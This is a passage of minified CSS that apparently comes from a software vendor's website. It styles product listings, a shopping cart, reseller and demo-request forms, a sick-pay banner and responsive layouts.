.btn-lnmore{font-size:20px;padding:14px 0;margin:30px auto 60px;color:#fff;width:225px}.buynow-part label{font-size:14px;color:#666;font-weight:300;width:100%}.buynow-part label span{color:#005e84;font-size:18px}.product-infos-box{padding-left:23%;line-height:1.8em}.prod-slider-left #bx-pager a{border:1px solid #b8c5bb;height:135px;width:135px;display:inline-flex;margin:3px}.prod-slider-left #bx-pager{margin:20px 0 0 -20px;position:absolute}.prod-slider-left #bx-pager a img{max-width:100%;max-height:100%;object-fit:contain;padding:3px;margin-right:auto;margin-left:auto}.product-category-tabs li a{background-color:#eee;color:#666;width:134.3px;text-align:center;padding:10px 0}.product-category-tabs li:last-child a{margin-right:0}.product-category-tabs li.active a{background-color:#ddd!important;color:#333!important}.product-category-tabs li a:focus,.product-category-tabs li a:hover{border:1px solid transparent}.productlist-description{background-color:#fbfbfb;padding:0 20px 20px;border:1px solid #e9e4e4;display:table;width:100%}.productlist-description .tab-pane{border-bottom:0;padding-top:20px}#other-products .lists-product{border-bottom:1px solid #bdbfbd;display:table;padding:35px 0 25px}#other-products .lists-product h2{font-size:22px;color:#005e84;font-weight:300;margin-bottom:15px}#other-products .lists-product p{font-size:16px;margin-bottom:15px}#other-products .lists-product b{font-size:18px;color:#005e84;font-weight:500}.select-quan-cart{margin-top:15px}.select-quan-cart label{display:flex;font-size:16px;color:#666;font-weight:300;float:left;margin-top:3px}.select-quan-cart select{border:1px solid #c1cdc4;width:100px;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:3px;background:url(/images/filled-down-arrow-select.png) 98% no-repeat;float:left;margin-left:7px}.select-quan-cart .btn-lnmore{font-size:16px;color:#fff;width:125px;padding:5px 0;text-transform:inherit;float:left;margin-left:15px;display:inline}.download-box h2,.prod-features-list li h4,.prod-package-box h4,.prod-package-box p{font-size:14px;color:#444}.product-slider>.caption{display:none!important}.prod-vid{padding:50px 0 20px}.prod-package-box{padding:0;border:0}.prod-package-box ul{padding-left:2px;padding-top:8px;min-height:inherit!important}.prod-package-box ul li{font-size:14px}.prod-package-box p{line-height:30px}#description .prod-package-box ul{padding-top:20px;padding-bottom:10px}#description .prod-package-box p a{color:#444;font-weight:600;text-decoration:underline}.sumvalue,.value-submit{font-weight:600!important}.key-features-part2{padding-top:35px;padding-bottom:30px}.download-box .btn-lnmore{font-size:16px;color:#fff;width:125px;text-transform:inherit;padding:5px 0;margin-top:40px}.download-box{padding:25px 8px}.prod-features-list{width:100%;float:left;padding-left:0;padding-bottom:30px}.prod-features-list li{float:left;margin:0 16px;list-style-type:none}.prod-features-list li:first-child{margin-left:0}.prod-features-list li:last-child{margin-right:0}.features-list-blue{background-color:#00b0db;border-radius:50%;width:65px;height:65px;line-height:65px;margin:0 auto}.product-img img{padding-top:25px}.package-box .product-title{margin:0 auto;max-width:290px;min-height:60px}.package-btns{margin:0 auto;display:table}.package-box ul li span{line-height:26px}.package-box ul li{color:#444;min-height:55px}.sort-filter-hardware{padding:0}.sort-filter-software{padding:0 0 0 30px}.aca-box{margin-bottom:40px;width:100%;float:left}.aca-box .product-title{min-height:inherit!important;margin-bottom:25px;margin-top:0}.aca-box .re-package-box{padding:0;border:0}.aca-box .re-package-box ul{padding:10px 0;width:100%;float:left;min-height:inherit!important}.penalty-box{background-color:#00b0db;border-radius:50%;width:290px;height:290px;text-align:center;margin-bottom:35px;margin-top:15px;line-height:290px}.penalty-box p{color:#fff;margin-bottom:5px!important;line-height:30px;display:inline-block;vertical-align:middle}.value-submit{font-size:20px!important}.sumvalue{font-size:24px!important}.penalty-note{font-size:14px!important;font-weight:400!important}.direction-arrow img{margin-top:140px;margin-left:5px}.pad-B0{padding-bottom:0}.login-reseller .product-title{min-height:inherit;padding-bottom:12px;border-bottom:1px solid #e5e5e5;margin-bottom:15px}.login-reseller .btn-lnmore{color:#fff;float:left;width:32%;padding:10px 17px;margin-right:12px}.login-reseller .hardware-btns{float:left;width:100%}.login-reseller .hardware-btns .btn-lnmore{padding:10px 0;display:inline-block;width:46%}.reseller-form input[type=date],.reseller-form input,.reseller-form textarea{border-radius:0;border:1px solid #b9c5bb;margin-bottom:15px;box-shadow:none!important}.reseller-form input[placeholder]{color:#000;font-size:14px}.reseller-form label{color:#444;font-size:17px;font-weight:400;text-align:left!important;padding:0}.seller-describe{height:235px}.login-reseller:last-child{border-left:1px solid #e5e5e5}.login-reseller:first-child{border-left:none}.login-reseller{padding-bottom:25px}.col-extra-padd{padding:0 15px}.seller-title{font-size:30px}.seller-request .reseller-form{padding:0 25px}.reseller-form .form-group,.seller-request .reseller-form .row{margin:0}.seller-request .reseller-form .product-title{margin-left:15px}.seller-request .reseller-form .btn-lnmore{margin-top:25px;padding:15px 30px;display:inline-block;font-size:20px}.reseller-form .text-center input{width:200px}.check-request label{width:100%;float:left;font-size:14px}.check-request input{width:15px!important;margin-right:12px}.check-request{margin-bottom:20px;display:inline-block}.searchmenubutton h4,.seller-request .reseller-form select{border:1px solid #b9c5bb;padding:6.5px 30px 6.5px 5px;width:100%}.seller-request .reseller-form select{border-radius:0;color:#444;margin-bottom:15px;box-shadow:none!important;appearance:none;-moz-appearance:none;-webkit-appearance:none;background:url(/images/down-arrow-select.png) 98% no-repeat;text-align:right}.shoppingcartrest33,.shoppingcartrest66{display:inline-block;text-align:center;vertical-align:top}.seller-request .reseller-form option{padding-right:30px;color:#444}.free-trail .check-request{margin-bottom:0}.free-trail .check-request label{font-size:13px}.free-trail .check-request input{margin-right:5px}.free-trail .btn-lnmore{margin-top:0!important;padding:10px 50px!important}.free-trail .product-title{min-height:inherit}.toppadding{padding:20px 0}.shoppingcartimage{width:20%;display:inline-block}.shoppingcartdescription{width:80%;display:inline-block;vertical-align:top}.shoppingcartimage img{width:90%;padding:15px 15px 0 0;object-fit:scale-down;    max-height:300px;}.shoppingcartrest33{width:33%}.shoppingcartrest66{width:66%}.shoppingwarranty{text-align:left}.shoppingwarranty input{margin:3px 7px 0 4px}.shoppingwarranty li{list-style-type:none}.shoppingwarranty1 .price{font-size:20px;font-weight:300;color:#005e84}.shoppingcartrest33 .prod-price label{margin-top:-8px}.shoppingwarranty input[type=button],.shoppingwarranty1 input[type=submit]{font-weight:600;font-size:12px;color:#fff!important;background-color:#ff8303;text-transform:uppercase;border:0;border-radius:3px;padding:4px 14px}.cart-info-head{font-size:14px;color:#fff;padding:5px 0;background-color:#00b0db;text-align:center;width:100%}@media screen and (-webkit-min-device-pixel-ratio:0){@media (min-width:1201px) and (max-width:1300px){.topnav .navbar-nav>li>a{margin:0 19px!important}}}@media (min-width:1300px){.topnav .navbar-nav>li>a{padding:16px 0;margin:0 28.4px!important}@-moz-document url-prefix(){.topnav .navbar-nav>li>a{margin:0 29.8px!important}}.container{width:1300px}}@media (max-width:1300px){.foot-cols{margin-right:35px}.socialbar li a{margin-right:15px}}@media (max-width:1299px){.search-tab{right:0}.content-box{width:86%}#gallery a img{max-width:100%;object-fit: scale-down}#gallery p{min-height:60px}.prod-features-list li{margin:0 9px}.product-category-tabs li a{width:120.3px;font-size:13px}.download-box h2{min-height:30px}}@media (min-width:1201px) and (max-width:1300px){.slide-caption p{bottom:75px}.slide-content ul li{padding:12px 0}.bx-wrapper .bx-prev{left:10px}.bx-wrapper .bx-next{right:0}.topnav .navbar-nav>li>a{padding:16px 0;margin:0 19.4px}.item img{width:100%;height:100%}.item2 img{margin-left:-260px!important}.sub-slide-caption p{bottom:65px;font-size:30px;max-width:340px}.item3 p,.item4 p{bottom:80px!important;margin-left:25px}.item2 p{margin-left:160px!important;bottom:120px}.item4 img{margin-left:-230px!important}.navbar-nav>li>.dropdown-menu{left:19px!important}.hardware-box ul{min-height:132px}.software-btns .btn-lnmore{font-size:15px}.soft-solution-mid ul{margin-top:45px}.seller-describe{height:258px}.mandatory-mdup-sick-bg img{right:0!important}.slide-content ul li a{padding:2px 0;font-size:15px}}@media (min-width:1201px){.md-hide{display:block}.sm-show{display:none}.mandatory-sick-mdup{display:block}.mandatory-sick{display:none}.banner-inner.mandatory-sick-mdup{background:url(/images/mandatory-banner-strip.png) repeat-x!important}.mandatory-mdup-sick-bg{position:absolute;right:0;top:0}.mandatory-mdup-sick-bg img{position:relative;right:-77px}.mandatory-page-title{position:relative;z-index:1}}@media (min-width:1200px){.menubar{width:80%}}@media (max-width:1200px){.md-hide{display:none}.sm-show{display:block;padding-right:0}.mandatory-sick-mdup,.product-title br{display:none}.mandatory-sick{display:block}.slide-caption p{line-height:38px;font-size:32px;bottom:68px}.slide-content ul li{border-bottom:2px solid #c8c6c6}.slide-content ul li a{font-size:12px;padding:8px 0}.item img{width:100%;height:100%}.item2 img{margin-left:-260px!important}.sub-slide-caption p{bottom:65px;font-size:20px;max-width:290px;line-height:30px}.item2 p,.item3 p,.item4 p{bottom:80px!important}.item2 p{margin-left:110px}.item3 p{margin-left:0}.item4 p{margin-left:70px}.item4 img{margin-left:-110px!important}.free-promo p{background-size:100%;font-size:22px;width:130px;height:130px;line-height:25px}.hardware-box .btn-lnmore{float:left}.hardware-box ul{min-height:200px}}@media (max-width:1024px){.prod-slider-left #bx-pager{position:relative}#kb h1{font-size:30px}.cell-info a,.cell-info span{font-size:20px}.client-boxs>div>img{margin-bottom:15px}.mandatory-page-title h1{margin-top:20px}}@media (min-width:992px) and (max-width:1199px){.content-box{width:83%}.search-tab{width:76%}.account-cart-links{width:24%}.prod-features-list li{margin:0 15px}.product-category-tabs li a{width:132.5px;font-size:14px}.product-infos-box{padding-left:25%}.download-box h2{min-height:inherit!important}.penalty-rounds{margin-left:12%;width:88%}.direction-arrow img{margin-left:0}.login-reseller .btn-lnmore{font-size:16px;width:47%}.seller-describe{height:292px}.login-reseller .product-title{min-height:80px}.reseller-form label{font-size:15px}}@media (min-width:1025px) and (max-width:1200px){.mobile-solutions .nav-tabs li a{padding-left:14px;padding-right:14px}}@media (min-width:992px) and (max-width:1200px){.topnav .navbar-nav>li a{padding-top:7px;padding-left:0!important;padding-right:0!important;padding-bottom:14px;margin:0 19px}@-moz-document url-prefix(){.topnav .navbar-nav>li a{margin:0 20px}}.navbar-nav>li>.dropdown-menu{left:19px!important}.data-capture-box ul li{min-height:165px;width:33%;float:left}.data-capture-box ul li label img:first-child{min-height:110px}.data-capture-box ul li:nth-child(4),.data-capture-box ul li:nth-child(7){clear:left}}@media (min-width:990px) and (max-width:1200px){.mobile-image h1{font-size:32px}.banner-inner{min-height:auto}.software-btns .btn-lnmore{font-size:12px}.soft-solution-mid ul li{font-size:14px}.soft-solution-mid ul{margin-top:25px}}@media (min-width:980px) and (max-width:1299px){.history-pager a{width:46px;height:45px;line-height:39px}.history-pager a.active{width:60px;height:60px;line-height:56px;margin-top:-8px}.history-pager{bottom:-85px}}@media (min-width:980px) and (max-width:1205px){.client-testimonials{width:100%;margin-left:0}.warranty-banner img{margin-right:0}.industry-tab ul li>a{font-size:13px}.re-package-box ul{min-height:180px}}@media (max-width:980px){.lp-51,.lp-67,.lp-68,.lp-80{min-height:50px;display:block;font-size:15px;margin-top:10px}.contact-info .addres,.sbtn-lnmore{font-size:14px}.sbtn-lnmore{padding:1px 4px}.toggle-trigger.btn{width:100%}.success-para p{font-size:22px}.warranty-banner img{margin-right:0}.industry-tab .panel-title>a{display:block}.round-img{margin-right:10px}}@media (min-width:768px) and (max-width:1200px){.foot-cols,.foot-cols:last-child{width:28%}.foot-cols li:first-child{margin-bottom:10px}.navbar-brand img{height:80%;width:80%}}@media (min-width:768px) and (max-width:1024px){.mobile-solutions .nav-tabs li a{font-size:11px!important;background-size:35px!important;padding-top:50px!important}}@media (min-width:768px) and (max-width:991px){.labelphone{font-size:23px;line-height:40px}.top-info .search-box{width:200px}.searchicon{margin-right:-202px;margin-left:180px}.account-cart-links a{font-size:12px}.search-tab{width:70%}.account-cart-links{width:28%}.topnav .navbar-nav>li a{padding-top:7px;padding-left:0!important;padding-right:0!important;padding-bottom:14px;margin-right:10px;margin-left:10px;font-size:13px}.footer .row{margin:0}.socialbar li{margin-right:22px}.copy-rights p{font-size:10px}.slide-caption p{line-height:30px;font-size:25px;bottom:62px}.slide-content ul li{border-bottom:2px solid #c8c6c6}.slide-content ul li a{font-size:12px;padding:5px 0}.slide-content{top:25px}.lead{line-height:26px;font-size:16px}.titles{font-size:30px}.video-frame iframe{width:420px;height:300px}.section-1 .serv-list h4{font-size:18px}.testimonial-content h3{font-size:18px;margin-top:12px}.testimonial-content p{font-size:15px;margin-bottom:10px;margin-top:10px}.carousel-control.right{right:20px}.bx-wrapper .bx-controls-direction a{background-size:100%}.bx-wrapper .bx-prev{left:0!important}.bx-wrapper .bx-next{right:-40px!important}.testimonial-content{padding-left:50px}.content-section-b .btn-lnmore,.section-c .btn-lnmore{margin-bottom:15px;margin-top:40px}.sub-slide-caption p{font-size:15px;max-width:220px;line-height:24px;bottom:48px!important}.item2 p,.item3 p,.item4 p{margin-left:100px!important;bottom:62px!important}.item3 p,.item4 p{margin-left:20px!important}.item2 img{margin-left:-160px!important}.item3 img{margin-left:-130px!important}.item4 img{margin-left:-160px!important}.free-promo p{padding:9px;font-size:17px;width:90px;height:90px;line-height:17px}.navbar-nav>li>.dropdown-menu{left:8px!important}.content-box{width:78%}.mobile-solutions .nav-tabs li a{padding-left:14px;padding-right:14px}.software-btns .btn-lnmore{width:94%;margin-top:10px!important;margin-left:10px;font-size:17px}.software-btns{margin-bottom:15px}#gallery a img{min-height:180px}.package-btns-sm{padding-bottom:40px;display:table}.sort-filter-software{margin-top:20px;padding-left:0}.product-category-tabs li a{font-size:12px;width:101.1px}.prod-slider-left #bx-pager{margin:40px auto;display:table}.product-slider li a img{width:auto!important;margin:0 auto}.prod-features-list li{display:inline-block;float:none}.prod-features-list{text-align:center}.product-infos-box{padding-left:25%}.prod-socials{float:left;margin-top:10px;margin-bottom:8px}.product-description-tabmenu .panel-heading{padding:0}.product-description-tabmenu .panel-heading>*>a{display:block;padding:10px 15px;color:#333}.productlist-description{border:0}.prod-slider-left #bx-pager a{height:85px;width:85px}.direction-arrow{margin-left:2.5%;margin-right:4.5%}.seller-describe{height:inherit;display:inline-block;width:100%}.login-reseller:last-child{border-top:1px solid #e5e5e5;border-left:0;margin-top:35px;display:inline-block}.data-capture-box ul li{min-height:165px}.data-capture-box ul li:nth-child(2n-1){clear:left}.data-capture-box ul li label img:first-child{min-height:110px}}@media (min-width:768px) and (max-width:990px){.topnav .navbar-nav>li a{padding:16px 10px 19px}#gallery a img{max-width:100%;object-fit: scale-down}.soft-solution-mid img{width:auto;height:200px}}@media (min-width:768px) and (max-width:989px){.history-pager a{width:40px;height:40px;line-height:34px;font-size:12px}.history-pager a.active{width:47px;height:47px;line-height:42px;margin-top:-3px;font-size:16px}.history-pager{bottom:-85px}.history-slide h2{font-size:24px}.awards-box img{margin-top:40px}.awards-box p{margin-top:15px}.mobile-image h1{font-size:28px;text-align:left;top:-90px}.banner-inner{min-height:auto}.mobile-image{left:0;width:44%}}@media (min-width:768px){.topnav .navbar-nav>li:hover .dropdown-menu{display:block}.navigations>li>a:before{content:""}}.moduledescription{cursor:pointer}.searchmenu label{display:block;font-size:18px;font-weight:400;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.searchmenu input{margin-right:8px}.searchmenubutton h4{background:url(/images/down-arrow-select.png) 98% no-repeat}.searchmenu button{font-size:14px;padding:2px 20px;margin-top:20px}.searchmenu{padding:10px 30px;width:90%;margin:-10px 18px 18px}@media (max-width:767px){.pull-right.img,.warranty-banner{float:none!important}.topnav .navbar-nav>li:nth-last-child(4) a{margin-right:0!important;margin-left:0!important}.reviewname{position:relative;margin-left:0;border-top:1px solid #ddd}.popup-window{width:100%;margin:0}.popup-window img{width:50%}.popup-window a{margin:3%}#kb h1,.popup-window h3{margin-top:0}#kb1 ul{padding-left:1em}.single-item img{width:100%;min-height:0}.item-overview{min-height:0}.kb-level1{width:100%;display:block}.kb-structure1{margin:0}#kb h1,.kb-search{margin-bottom:20px}#kb h1{font-size:25px}.shoppingcartrest33{width:33%}.shoppingcartrest66{width:66%}.shoppingcartimage{width:35%;display:inline-block;padding:2px}.shoppingcartdescription{width:65%;display:inline-block;vertical-align:top}.searchmenu{position:relative;width:100%;margin:-10px 0 0}#lhnChatButton{display:none}.contact-info{margin:30px 0}.section-row{padding:30px 10px}.page-title{margin-bottom:25px}.inquiry-head,.inquiry-p{margin-bottom:15px}.success-para p{font-size:16px}.testi-image{padding:0}.innerpage-head{font-size:22px;margin:20px 0}.warranty-tab tr th{font-size:17px}.conditions-tab li,.warranty-last-note,.warranty-last-note small,.warranty-tab tr td{font-size:15px}.conditions-tab{margin-bottom:18px;padding-left:10px}.warranty-tab{margin:0}.warranty-banner img{margin:0 auto;width:40%;height:auto!important}.pull-right.img img{display:inline}.assist-step2{border-left:#ebeae9 0 solid;border-top:#ebeae9 1px solid}.industry-section-img>img{margin-top:5px}.mobile-image h1{font-size:20px!important;left:0!important;text-align:left}.copy-rights p,.pull-right.img,.qp-list,.titles{text-align:center}.banner-inner{min-height:auto;overflow:auto}#gallery p,.hardware-box ul,.product-title{min-height:inherit}.mobile-solutions .nav-tabs li a{background-position: 6px!important;padding:15px 0 15px 32px!important;font-size: 18px!important;border-radius:0;margin:0}.mobile-image{top:0}.mobile-img{padding:10px}.mobile-solutions .nav-tabs li{width:100%!important;margin:1px!important;border: 1px solid #bbb}.page-title h1{font-size:30px}.mob-label,.trial-part p{font-size:20px}.topnav .navbar-nav>li>a:hover{color:#00b0db}.topnav .navbar-nav>li>a.top-active::after,.topnav .navbar-nav>li>a.top-active:before,.topnav .navbar-nav>li>a:hover::after,.topnav .navbar-nav>li>a:hover:before{background:0 0!important}.topnav .navbar-nav>li>a.top-active{color:#00b0db!important}.mobilehide,.scrollToTop{display:none!important}.item1{background-size:100%!important}.testi-video{padding-top:265px!important}.item3 img{margin-left:-112px!important}.item img{width:100%;height:100%}.item2 img{margin-left:-100px!important}.item4 img{margin-left:-130px!important}.sub-slide-caption p{font-size:20px;line-height:28px;width:300px}.item2 p,.item3 p,.item4 p{bottom:40px!important;margin-left:80px!important}.item3 p,.item4 p{margin-left:45px!important}.carousel-indicators{margin-bottom:0}.carousel-indicators .active,.carousel-indicators li{width:7px;height:7px}.bx-wrapper .bx-controls-direction a{width:3%!important}.bx-wrapper .bx-prev{left:-27px!important}.bx-wrapper .bx-next{right:-20px!important}.nbs-flexisel-inner{margin-bottom:30px;margin-top:15px}.foot-section{padding-top:20px}.testimonial-content{padding-left:0;max-width:100%}.footer-row{padding-left:15px;padding-right:15px}.foot-cols li:first-child{margin-bottom:5px;margin-top:10px}.copy-rights p{width:100%;float:none}.navbar-header{margin:0!important}.mob-info .top-info input{width:90%;padding:3px;margin-top:-5px}.mob-info{padding:0}.navbar-toggle{margin-top:15px;margin-right:0;background:#ff8303!important;border:none!important}.navbar-default .navbar-toggle .icon-bar{background:#fff!important}.topnav .navbar-nav>li a{padding-top:7px;padding-bottom:7px}.mob-label{color:#ff8303;font-weight:400;padding:0}.slide-content ul li{border-bottom:2px solid #c8c6c6}.slide-content ul li a{font-size:16px;padding:8px 0}.btn-lnmore{text-align:center;margin-top:15px!important;margin-bottom:15px!important}.sbtn-lnmore{margin:0!important}.lead{font-size:16px;line-height:25px}.video-frame iframe{width:275px;height:190px}.sort-filter select,.testi-image img{width:100%}.section-1,.section-2{padding:10px 0 20px}.section-1 .serv-list{margin-bottom:30px}.section-1 .serv-list h4{font-size:18px;margin-top:12px}.content-section-b img{display:inline-block}.testimonial-content p{max-width:100%}.navbar-brand{width:120px;position: absolute}.navbar-brand img{height:100%;width:100%}.content-box,.rounded-date-box{width:100%;float:none}.hardware-box ul{padding-bottom:0}.hardware-box img{margin-top:15px}.soft-solution2{border-left:0;border-top:1px solid #e2e2e2}.soft-solution-mid ul{margin-top:30px}.soft-solution-mid img{width:auto;height:200px}.caption{font-size:14px}.sort-filter-software{margin-top:20px;padding-left:0}.prod-socials{float:left;margin-top:10px;margin-bottom:8px}.prod-slider-left #bx-pager{margin:40px auto;display:table}.product-slider li a img{width:auto!important;margin:0 auto}.qp-list{padding-left:0!important}.prod-features-list li{display:inline-block;float:none}.menubar,.navigations{float:left}.prod-features-list{text-align:center;margin-top:30px}.lists-product img,.product-img img{margin:0 auto}.productlist-description{padding:0;border:0}.responsive-tabs-container .tab-pane{padding-left:15px;padding-right:15px}.prod-vid{padding-top:10px}.product-description-tabmenu .panel-heading{padding:0}.product-description-tabmenu .panel-heading>*>a{display:block;padding:10px 15px;border:1px solid #aaa;background-color: #eee;color: #23527c}.prod-slider-left #bx-pager a{width:85px;height:85px}.penalty-box{margin:30px auto}.direction-arrow img{margin:0 auto;display:block;transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg)}.seller-describe{height:inherit;display:inline-block;width:100%}.login-reseller:last-child{border-top:1px solid #e5e5e5;border-left:0;margin-top:35px;display:inline-block}.menubar{margin-left:0!important}}.demo-request li a,.demo-request-description{border-bottom:1px solid #ebe7e7;border-left:1px solid #ebe7e7;border-right:1px solid #ebe7e7}@media (min-width:600px) and (max-width:767px){.history-pager li{width:7.5%;height:auto}.history-pager a{width:37px;height:37px;line-height:31px;font-size:11px}.history-pager a.active{width:38px;height:38px;line-height:34px;margin-top:0;font-size:12px}.history-pager{bottom:-40px;padding-left:0}.history-slide img{margin:0 auto}.history-slide h2{font-size:24px;margin-left:0}.awards-box img{margin-top:40px}.awards-box p{margin-top:15px}.software-btns .btn-lnmore{font-size:14px!important}}@media (max-width:651px){.sub-slide-caption p{font-size:16px;line-height:22px;width:230px}.item2 p{bottom:40px!important;margin-left:25px!important}.item3 p,.item4 p{bottom:30px!important;margin-left:5px!important}.a2 select,.a1 select,.a0 select{font-size:11px;padding:4px;height:25px;margin-bottom:10px}.feature{font-size:11px}}@media (max-width:599px){.feature h3{font-size:20px}.a2,.a1,.a0{width:20%}#History td,#PriceList td{font-size:11px}#PriceList h2{font-size:21px}#Orders div label,#Orders div span{font-size:14px;vertical-align:top;width:24%}#Orders div span,td.a2,td.a1,td.a0{font-size:12px}#History select,#Subscription hr,#addrSbmt{width:100%}#History td{padding:1px;vertical-align:top}#Subscription label{width:auto;margin:0;padding:0 5px 0 0}#Subscription span{width:auto}#Subscription div{padding-bottom:15px}#Subscription a{width:48%;display:inline-block;min-width:220px}#bankaccount label,#creditcard label{display:block;width:100%;padding:0}#bankaccount input,#creditcard input{display:inline-block;width:100%;padding:6px 12px}.history-pager li{height:auto;display:inline-block!important;padding-left:5px;padding-right:5px;width:15%}.history-pager a{width:37px;height:37px;line-height:33px;font-size:11px}.history-pager a.active{width:38px;height:38px;line-height:35px;margin-top:0;font-size:12px}.history-slide img{margin:0 auto}.history-pager{padding:0;overflow-x:scroll!important;overflow-y:hidden!important;position:inherit;bottom:-7px;padding-bottom:20px!important;white-space:nowrap}.history-slide h2{font-size:24px;margin-left:0}.awards-box img{margin-top:40px}.awards-box p{margin-top:15px}}@media (min-width:515px) and (max-width:767px){.foot-cols,.foot-cols:last-child{width:42%}.foot-cols:nth-child(5){clear:both}.slide-caption p{bottom:50px}.testimonial-content p{margin:20px 0;font-size:18px}.testimonial-content h3{font-size:25px;margin-top:30px}.free-promo p{padding:6px;font-size:13px;width:70px;height:70px;line-height:15px}.software-btns .btn-lnmore{font-size:11px}#gallery a img{width:auto}.select-quan-cart .btn-lnmore{margin-top:0!important}.prod-features-list li{float:left;margin:0;width:50%}}@media (max-width:514px){.copy-rights p,.feature{font-size:10px}.foot-cols,.foot-cols:last-child{width:100%;margin-right:0;text-align:left}.sub-slide-caption p{font-size:12px;max-width:250px;line-height:18px}.item2 p{bottom:20px!important;margin-left:-25px!important}.item3 p,.item4 p{bottom:30px!important;margin-left:-45px!important}.testimonial-content p{margin:20px 0;font-size:18px}.testimonial-content h3{font-size:25px;margin-top:30px}.free-promo p{padding:6px;font-size:9px;width:70px;height:70px;line-height:14px}.software-btns .btn-lnmore{width:100%;margin:7px 0!important;font-size:15px}.software-btns{margin-bottom:30px}.caption{font-size:12px;top:12px}.closer{width:20px!important;height:20px!important;line-height:21px!important;font-size:20px!important}.select-quan-cart .btn-lnmore{margin-top:20px!important;clear:both;margin-left:0}.prod-features-list li{float:left;margin:0;width:50%}.mandatory-sick-bg{background-color:#f9f9f9!important}}@media (max-width:480px){.sf1{column-count:1}#pic1{display:none}.feature{font-size:9px}.invtotal label{width:160px}.profile-plan-modules-label{font-size:13px!important;display:inline}.profile-plan-label{font-size:13px!important;min-width:130px}.toppadding{padding:10px 0}.toppadding input,.toppadding label{width:100%}.shoppingcartdescription,.shoppingcartimage{display:block;width:100%}.prod-price label span{font-size:20px}.shoppingwarranty input[type=button]{width:99%;margin:0}.prod-info-head{font-size:12px;min-height:60px}.moduledescription{font-size:11px}.pull-right.img img{margin-left:25%}.mobile-image h1{font-size:14px!important;top:-30px;font-weight:400;width:45%}#gallery a img,.reseller-form input[type=email],.reseller-form input[type=number],.reseller-form input[type=tel],.reseller-form input[type=text]{width:100%}.mobile-image{left:0;top:5px}.app-btns a:first-child{margin-right:0}.soft-solution{padding:0}.page-title h1{line-height:55px}.login-reseller .btn-lnmore{padding:10px 0!important;width:80%!important;margin-bottom:5px!important}}@media (max-width:415px){.moduledescription{font-size:9px}.big-button{width:100%;padding:10px 0}.bx-clone:last-child{display:none}.page-title h1,.page-title h2{font-size:25px!important}}@media (min-width:400px) and (max-width:585px){.product-infos-box{padding-left:20%}}@media (max-width:400px){.invtotal label{width:100px}.carttotal label{font-size:14px}.item4 img{margin-left:-60px!important}.item3 img{margin-left:-30px!important}.item2 img{margin-left:-60px!important}.slide-caption p{font-size:9px}.sub-slide-caption{width:80%;margin-left:200px}.sub-slide-caption p{max-width:150px;font-size:11px;line-height:14px!important}.item2 p{bottom:20px!important;margin-left:-30px!important}.item3 p{bottom:10px!important}.item4 p{bottom:20px!important}.caption{font-size:11px}.product-infos-box{padding-left:15px}.penalty-box{width:250px;height:250px;line-height:250px}.value-submit{font-size:16px!important}.sumvalue{font-size:19px!important}.penalty-box p{line-height:24px}.trial-part .btn-lnmore{width:100%}}.Aligner{display:flex;align-items:center;min-height:100%;max-height:40em;justify-content:center}.Aligner-item{flex:1}.product-price{color:#005e84;font-size:25px;margin-bottom:10px}.pull-left.control-label{padding-top:2px;min-width:350px;max-width:350px}.width100{width:100%!important}p.small-text{font-size:11px!important;line-height:15px}@media (min-width:990px) and (max-width:1300px){.training-installation .hardware-box .btn-lnmore{margin-right:2px!important;width:100px;font-size:12px}}.medium-text{font-size:16px!important}@media (min-width:991px) and (max-width:1199px){.pull-left.control-label{min-width:310px;max-width:310px}}@media (max-width:1024px){.calculator-form .col-sm-12.col-md-4.col-lg-5{padding:0!important}.calculator-form .col-sm-12.col-md-2.col-lg-2{padding:0}.calculator-form .row{margin:10px 0}.calculator-form .form-control.width100,p.medium-text{margin-bottom:0}}.demo-request li,.demo-request ul{width:100%;float:none!important}.demo-request li{display:table-cell;width:1%;text-align:center}.demo-request li.active a{opacity:1}.demo-request li a{font-size:30px;color:#333;opacity:.7;background:#fbfbfb!important;border-top:1px solid #ebe7e7;margin:0}.demo-request-description{padding:5% 10%;background:#fbfbfb}.demo-request .nav-tabs,.packages td{border:0!important}ul.list-typ1{padding:0}ul.list-typ1 li{background:url(/images/li-right-arrow.png) 0 .6em no-repeat;color:#444;font-size:18px;font-weight:300;line-height:28px;padding:3px 0 3px 18px;list-style-type:none}@media (max-width:990px){.a2 h4,.a1 h4,.a0 h4{font-size:13px;min-height:30px}.demo-request-description{display:none}.input.btn-block,.login-reseller .btn-lnmore{width:100%!important}.col-extra-padd,.login-reseller{padding:0}.hardware-btns a.btn-lnmore{margin-bottom:10px}}@media (min-width:991px) and (max-width:1199px){.reseller-form .box-bg{font-size:15px!important}}.reseller-form .box-bg{background:#7ad1eb;float:left;width:100%;border-radius:20px;font-size:25px;vertical-align:middle;text-align:center!important;color:#fff;padding:20px 10px}.grey,.grey1{vertical-align:top}.demo-request .col-md-3.control-label{padding:0 15px}.demo-request .form-group{margin-bottom:5px}#security_code{margin-top:10px}.demo-title p{color:#666;font-size:18px}.quote-note{color:#666!important;font-size:14px!important}.demo-request .tab-content>.tab-pane{padding:0;border-bottom:none!important}.checkbox input{width:auto;float:left}.reseller-form .btn-lnmore{border-radius:3px!important;border:0!important}.demo-request input[type=checkbox]{width:auto!important}.demo-request input[type=checkbox]+.checkbox-label{font-size:13px;color:#444}.demo-request .panel-title a{display:block}.banner-inner.mandatory-sick{background:url(/images/mandatory-sick-pay-banner.jpg) no-repeat!important}@media (max-width:991px){.mandatory-sick h4{margin-top:0!important;margin-bottom:5px!important}.mandatory-sick p{font-size:13px;line-height:18px}.reseller-form label{padding-left:15px}.calculator-form label,.free-trail label{padding-left:0}}@media (min-width:920px) and (max-width:991px){.banner-inner.mandatory-sick{background-size:100%!important}.mandatory-sick-bg img{display:none}}@media (min-width:991px) and (max-width:1200px){.banner-inner.mandatory-sick{background-size:100%!important}.mandatory-page-title{margin-bottom:20px}}@media (max-width:767px){.fixed-top{position:unset}.top-100{margin-top:0}.special-button{padding:5px 10px!important;font-size:11px}.special-button .fa{display:none}.seller-request .reseller-form{padding:0}.profile-plan-label{padding:0!important}.profile-plan-div2{display:block;width:100%}.mandatory-sick h4{margin-top:0!important;margin-bottom:0!important}.mandatory-sick-bg{background:#fefefe;clear:both;margin:0 -15px}.data-capture-box ul li{margin-bottom:2%}.knowledge-page-title .product-title{padding-bottom:20px}}.selector,.selector button{font-family:Oswald,sans-serif;font-weight:300}.selector{left:50%;top:50%;margin-top:-70px;margin-left:-130px;position:absolute;width:250px;height:250px}.selector 